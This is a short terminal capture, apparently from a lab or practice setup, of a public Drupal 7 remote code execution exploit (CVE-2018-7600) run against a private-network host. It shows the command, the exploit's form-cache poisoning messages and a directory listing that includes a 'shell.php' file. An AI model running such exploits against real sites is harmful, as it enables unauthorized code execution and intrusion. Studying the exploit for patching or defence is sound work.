 ┌──(root💀kali)-[~/桌面/CVE-2018-7600-master]
└─# python3 drupa7-CVE-2018-7600.py http://192.168.43.192/drupal/ -c "ls"
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-aaRYplsKi-1rDxxVndVwjT2bHiV1tBOFb1R-V7qMj6o
[*] Triggering exploit to execute: ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
themes
update.php
web.config
xmlrpc.php